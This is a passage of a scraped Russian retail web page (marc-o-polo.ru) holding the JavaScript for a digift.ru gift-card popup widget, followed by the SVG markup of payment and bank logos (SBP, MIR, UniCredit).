60px; padding: 10px 16px; cursor: pointer; -webkit-transition: all .4s; transition: all .4s; text-align: center; text-decoration: none; letter-spacing: .5px; color: #1e1e1e; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; background-color: #fff; margin: 0; border: 1px solid black; border-radius: 0; text-transform: lowercase; font-family: Gilroy, sans-serif; font-style: normal; font-weight: 500; font-size: 16px; line-height: 20px;}.dk-animate-modal { animation-duration: 0.3s; -webkit-animation-duration: 0.3s; animation-fill-mode: both; -webkit-animation-fill-mode: both; -webkit-animation-name: slideTop; animation-name: slideTop;}@keyframes slideTop { 0% { transform: translateY(1rem); opacity: 0; } 100% { transform: translateY(0rem); opacity: 1; } 0% { transform: translateY(1rem); opacity: 0; }}@-webkit-keyframes slideTop { 0% { -webkit-transform: translateY(1rem); -webkit-opacity: 0; } 100% { -webkit-transform: translateY(0); -webkit-opacity: 1; } 0% { -webkit-transform: translateY(1rem); -webkit-opacity: 0; }}.___iframe_widget__content{ width:900px; height:650px; }', iframeHeight: '650', iframeWidth: '900', screenWidthForRedirect: '1024', urlIframe: 'https://marc-o-polo.digift.ru/w', urlLanding: 'https://marc-o-polo.digift.ru/', urlIframeCheckBalance: 'https://marc-o-polo.digift.ru/wcb', urlIframeOnlyW: 'https://marc-o-polo.digift.ru/wm', urlIframeOnlyGG: 'https://marc-o-polo.digift.ru/groupOrder/wstart', urlIframeB2b: 'https://b2b.digift.ru/iframe/', urlLandingOnlyW: 'https://marc-o-polo.digift.ru/lm', urlLandingOnlyGG: 'https://marc-o-polo.digift.ru/groupOrder/lstart', urlLandingCheckBalance: 'https://marc-o-polo.digift.ru/cb', urlRememberSpecParams: 'https://marc-o-polo.digift.ru/partner/index/rememberSpecParams', urlWidgetData: 'https://marc-o-polo.digift.ru/partner/index/getWidgetData', partnerColor: '#5b5d62', closeSvg: '<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M5.63623 5.63623L18.3642 18.3642" stroke="white" stroke-width="2"/> <path d="M18.3638 5.63623L5.63585 18.3642" stroke="white" stroke-width="2"/></svg>', modeDefault: 'default', modeBalance: 'balance', modeOnlyW: 'onlyW', modeOnlyGG: 'onlyGG', modeB2bWidget: 'b2bWidget', mark: null, actionUrl: null, defaultImgState: null, langData: {"ru":{"close_widget":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u044b\u0439\u0442\u0438?","close_widget_no":"\u041d\u0435\u0442, \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f","close_widget_yes":"\u0414\u0430, \u0432\u044b\u0439\u0442\u0438"}}, defaultLanguage: 'ru', currentLanguage: undefined, addSpecParams: function (params) { if (typeof params === 'object') { this.specialPartnerParams = params; } }, initMark: function () { var uuidv4 = function() { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8); return v.toString(16); }); }; this.mark = uuidv4(); }, init: function (selectors, checkBalanceSelectors) { /* https://developer.mozilla.org/en-US/docs/Web/API/ChildNode/remove */ (function (arr) { arr.forEach(function (item) { if (item.hasOwnProperty('remove')) { return; } Object.defineProperty(item, 'remove', { configurable: true, enumerable: true, writable: true, value: function remove() { if (this.parentNode === null) { return; } this.parentNode.removeChild(this); } }); }); })([Element.prototype, CharacterData.prototype, DocumentType.prototype]); if ( this.initDone === false ) { this.initMark(); this.actionUrl = this.urlLanding; this.selectorClose = '__jsc_widget_close_' + this.mark; this.selectorInner = '__jsc_widget_inner_' + this.mark; this.selectorWidget = '__jsc_widget_iframe_' + this.mark; this.selectorPopupBlock = '__jsc_widget_' + this.mark; this.nameIframe = 'iframeWidgetN_' + this.mark; this.setCss(); this.setBlocks(); this.initCloseEvent(); this.parentSiteUrl = window.location.href; this.initDone = true; this.currentLanguage = this.defaultLanguage; } this.setEvents(selectors, checkBalanceSelectors); }, setDefaultLanguage: function (defaultLanguage) { if ((defaultLanguage !== null) && defaultLanguage !== undefined) { this.defaultLanguage = defaultLanguage; this.currentLanguage = defaultLanguage; } }, setCurrentLanguage: function (currrentLanguage) { if ((currrentLanguage !== null) && currrentLanguage !== undefined) { this.currentLanguage = currrentLanguage; } }, setParentSiteUrl: function (parentSiteUrl) { if (parentSiteUrl !== null) { this.parentSiteUrl = parentSiteUrl; } }, setDefaultImg: function (defaultImg) { if (Number(defaultImg) >= 0) { this.defaultImgState = Number(defaultImg) - 1; } }, openPopup: function (mode) { this.currentLanguage = this.defaultLanguage; window.addEventListener("message", function(event) { var originUrl = new URL(self.actionUrl).origin; if (event.origin !== originUrl) return; if (event.data.event_id === "event-to-hidden-dgft-iframe-close") { document.getElementsByClassName("___iframe_widget__close")[0].style.display = 'none'; } if (event.data.event_id === "event-to-view-dgft-iframe-close") { document.getElementsByClassName("___iframe_widget__close")[0].style.display = 'block'; } var data = JSON.parse(event.data); if (data.event === "change-lang-w") { self.setCurrentLanguage(data.eventValue); } }); if (typeof mode === 'undefined') { mode = this.modeDefault; } var self = this; var openPopup = function () { /* vertical alignment, if possible */ var mtop = (window.innerHeight - self.iframeHeight) / 2; if (mode === 'b2bWidget') { self.contentBlock.style = 'margin: 0px;' + 'width: 100%;' + 'height: 100vh;' + 'background: transparent;'; self.buttonClose.style = 'margin-right: 0px'; } else { if (mtop > 0) { self.contentBlock.style = 'margin-top: ' + mtop + 'px;' + 'margin-bottom: ' + mtop + 'px;'; self.buttonClose.style = 'margin-right: -60px'; } } self.popupBlock.style.display = 'block'; setTimeout(function () { self.clAddClass(self.body,'___iframe_widget_body'); self.clAddClass(self.popupBlock,'active'); }, 30); if (self.iframeAdded == false) { self.innerBlock.appendChild(self.iframe); self.iframeAdded = true; } }; var openNewWindow = function () { self.openNewWindow(); return false; }; var part_url = self.prepareSpecialPartnerParams(); var createUrlLangin = function (mode) { if (self.defaultImgState >= 0 && self.defaultImgState !== null) { if (self.parentSiteUrl) { self.actionUrl = mode + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&') + '&defaultImgState=' + self.defaultImgState; } else { self.actionUrl = mode + '?defaultImgState=' + self.defaultImgState; } } else { if (self.parentSiteUrl) { self.actionUrl = mode + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&'); } else { self.actionUrl = mode; } } }; /* redirect to landing */ if (self.needNewWindowInsteadPopup()) { if (mode === self.modeDefault) { createUrlLangin(self.urlLanding); } else if (mode === self.modeBalance) { createUrlLangin(self.urlLandingCheckBalance); } else if (mode === self.modeOnlyW) { createUrlLangin(self.urlLandingOnlyW); } else if (mode === self.modeOnlyGG) { createUrlLangin(self.urlLandingOnlyGG); } else if (mode === self.modeB2bWidget) { self.actionUrl = self.urlIframeB2b; } else { createUrlLangin(self.urlLanding); } if ( part_url ) { self.actionUrl = self.actionUrl + '?k=' + part_url; } openNewWindow(); } else { if (mode === self.modeDefault) { self.actionUrl = self.urlIframe; } else if (mode === self.modeBalance) { self.actionUrl = self.urlIframeCheckBalance; } else if (mode === self.modeOnlyW) { self.actionUrl = self.urlIframeOnlyW; } else if (mode === self.modeOnlyGG) { self.actionUrl = self.urlIframeOnlyGG; } else if (mode === self.modeB2bWidget) { self.actionUrl = self.urlIframeB2b; } else { self.actionUrl = self.urlIframe; } window.addEventListener("message", function(event) { var originUrl = new URL(self.actionUrl).origin; if (event.origin === originUrl && event.data === "event-to-close-dgft-iframe-popup") { self.closePopup(); } else { return; } }); if ( part_url ) { self.actionUrl = self.actionUrl + '?k=' + part_url; } if (self.defaultImgState >= 0 && self.defaultImgState !== null) { if (self.parentSiteUrl) { if (self.parentSiteUrl.includes("?")) { self.iframe.src = self.actionUrl + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&') + '&defaultImgState=' + self.defaultImgState; } else { self.iframe.src = self.actionUrl + '?defaultImgState=' + self.defaultImgState; } } else { self.iframe.src = self.actionUrl + '?defaultImgState=' + self.defaultImgState; } } else { if (self.parentSiteUrl) { if (self.parentSiteUrl.includes("?")) { self.iframe.src = self.actionUrl + '?parentSiteUrl=' + self.parentSiteUrl.replace('?', '&'); } else { self.iframe.src = self.actionUrl; } } else { self.iframe.src = self.actionUrl; } } openPopup(); } }, /* private method */ closePopup: function () { var self = this; self.clRemoveClass(self.body,'___iframe_widget_body'); self.clRemoveClass(self.popupBlock,'active'); setTimeout(function () { self.popupBlock.style.display = 'none'; self.iframe.setAttribute('src', ''); }, 500); }, /* private method */ setCss: function () { var style = document.createElement('style'); style.setAttribute('type', 'text/css'); if ( style.styleSheet ) { style.styleSheet.cssText = this.cssText; } else { style.appendChild(document.createTextNode(this.cssText)); } var head = document.head || document.getElementsByTagName('head')[0]; head.appendChild(style); }, /* private method */ setBlocks: function () { this.body = document.body || document.getElementsByTagName('body')[0]; this.iframe = document.createElement('iframe'); this.iframe.setAttribute('src', this.urlIframe); this.iframe.setAttribute('name', this.nameIframe); this.iframe.setAttribute('scrolling', 'no'); this.iframe.className = '___iframe_widget__iframe ' + this.selectorWidget; this.innerBlock = document.createElement('div'); this.innerBlock.className = '___iframe_widget__inner ' + this.selectorInner; this.buttonClose = document.createElement('div'); if (window.location.origin.includes("vassatrend")) { this.buttonClose.className = '___iframe_widget__close vassatrend_close ' + this.selectorClose; } else { this.buttonClose.className = '___iframe_widget__close ' + this.selectorClose; } this.buttonClose.innerHTML = this.closeSvg; this.popupBlock = document.createElement('div'); this.popupBlock.className = '___iframe_widget ' + this.selectorPopupBlock; this.popupBlock.style.display = 'none'; this.contentBlock = document.createElement('div'); this.contentBlock.className = '___iframe_widget__content'; this.contentBlock.appendChild(this.buttonClose); this.contentBlock.appendChild(this.innerBlock); var overlay = document.createElement('div'); overlay.className = '___iframe_widget__overlay'; var modal = document.createElement('div'); modal.className = '___iframe_widget__modal'; modal.appendChild(this.contentBlock); this.popupBlock.appendChild(overlay); this.popupBlock.appendChild(modal); this.body.appendChild(this.popupBlock); }, /* @todo need refactoring */ initCloseEvent: function () { var self = this; var partnerColor = this.partnerColor; this.buttonClose.addEventListener("click", function () { var c1 = 'c1_' + self.mark; var c2 = 'c2_' + self.mark; var c3 = 'c3_' + self.mark; var c4 = 'c4_' + self.mark; var c5 = 'c5_' + self.mark; var template = document.createElement('div'); template.innerHTML = `<div class="confirm-close-iframe ${c1}"> <div class="confirm-close-iframe-content dk-animate-modal"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <g opacity="0.4" clip-path="url(#clip0_1608_6411)"> <path d="M12 12L12 8" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M17.9896 18.7162C12.6655 24.0403 11.534 24.2399 5.63604 18.3419C-0.261933 12.4439 -0.0689104 11.3189 5.63604 5.61396C11.341 -0.0909886 12.2564 -0.49359 18.364 5.61396C24.4715 11.7215 24.2619 12.4439 17.9896 18.7162Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 16C12.2761 16 12.5 15.7761 12.5 15.5C12.5 15.2239 12.2761 15 12 15C11.7239 15 11.5 15.2239 11.5 15.5C11.5 15.7761 11.7239 16 12 16Z" fill="black" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> </g> <defs> <clipPath id="clip0_1608_6411"> <rect width="24" height="24" fill="white"/> </clipPath> </defs> </svg> <p class="reject-text-iframe ${c2}">${self.langData[self.currentLanguage].close_widget}</p> <div class="reject-buttons-iframe ${c3}"> <button style="background-color: ${partnerColor};" class="reject__button--no-iframe ${c4}" type="button">${self.langData[self.currentLanguage].close_widget_no}</button> <button class="reject__button--yes-iframe ${c5}" type="button">${self.langData[self.currentLanguage].close_widget_yes}</button> </div> </div> </div>`.trim(); var iframe = document.getElementsByClassName(self.selectorInner)[0]; elementDOMcloseIframe = document.getElementsByClassName('confirm-close-iframe'); if (elementDOMcloseIframe[0] === undefined) { iframe.appendChild(template); } var confirmBlock = document.getElementsByClassName(c1)[0]; var rejectText = document.getElementsByClassName(c2)[0]; var rejectButtons = document.getElementsByClassName(c3)[0]; var rejectButtonNo = document.getElementsByClassName(c4)[0]; var rejectButtonYes = document.getElementsByClassName(c5)[0]; rejectButtonYes.addEventListener("click", function (e) { if (self.iframe.src.split('.ru/')[0] + '.ru'.includes("metro-cc")) { if ((window.dataLayer = window.dataLayer || [])) { window.dataLayer.push({ "event": "family_agency_event", "category" : "Buy card form", "action": "Action canceled", }); }; }; template.remove(); self.closePopup(); }, false); rejectButtonNo.addEventListener("click", function (e) { template.remove(); }, false); }); }, /* private method */ setEvents: function (selectors, checkBalanceSelectors) { var self = this, btnOpen = document.querySelectorAll(selectors), btnCheckBalance = document.querySelectorAll(checkBalanceSelectors), btnOnlyW = document.querySelectorAll('#js_iframe_widget_only_w'), btnOnlyGG = document.querySelectorAll('#js_iframe_widget_only_gg'), btnB2bWidget = document.querySelectorAll('#js_iframe_widget_b2b'); if ( btnOpen.length ) { for ( var i = 0; i < btnOpen.length; i++ ) { btnOpen[i].addEventListener("click", function () { self.openPopup(self.modeDefault); }); } } else { console.log("can't find element by selector (element button for open popup by click), abort."); } if ( btnCheckBalance.length ) { for ( var i = 0; i < btnCheckBalance.length; i++ ) { btnCheckBalance[i].addEventListener("click", function () { self.openPopup(self.modeBalance); }); } } if ( btnOnlyW.length ) { for ( var i = 0; i < btnOnlyW.length; i++ ) { btnOnlyW[i].addEventListener("click", function () { self.openPopup(self.modeOnlyW); }); } } if ( btnOnlyGG.length ) { for ( var i = 0; i < btnOnlyGG.length; i++ ) { btnOnlyGG[i].addEventListener("click", function () { self.openPopup(self.modeOnlyGG); }); } } if ( btnB2bWidget.length ) { for ( var i = 0; i < btnB2bWidget.length; i++ ) { btnB2bWidget[i].addEventListener("click", function () { self.openPopup(self.modeB2bWidget); }); } } }, openNewWindow: function () { setTimeout(() => { var win = window.open(this.actionUrl, '_blank'); if (win) win.focus(); }) }, needNewWindowInsteadPopup: function () { /* from http://detectmobilebrowsers.com */ var agent = navigator.userAgent || navigator.vendor || window.opera; /* mobile device detected */ if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(agent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(agent.substr(0, 4)) ) { return true; } /* for tablet check width of screen */ if (window.innerWidth < this.screenWidthForRedirect) { return true; } }, prepareSpecialPartnerParams: function () { /* nothing to prepare */ if (this.specialPartnerParams === null) { return null; } try { return encodeURI(JSON.stringify(this.specialPartnerParams)); } catch (e) { console.log(e); return null; } }, clHasClass: function (el, cl) { let attr = el.getAttribute('class'); if ( attr === null ) { el.className = ''; } return ( attr ) ? (attr.indexOf(cl) > -1) : false; }, /* in ie 11 element.classList not working, alternative */ clAddClass: function (el, cl) { if ( this.clHasClass(el, cl) === false ) { el.setAttribute('class', el.getAttribute('class') + ' ' + cl); } }, /* in ie 11 element.classList not working, alternative *//* */ clRemoveClass: function (el, cl) { if ( this.clHasClass(el, cl) ) { el.setAttribute('class', el.getAttribute('class').replace(cl, ' ')); } },};

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1122
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 607
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
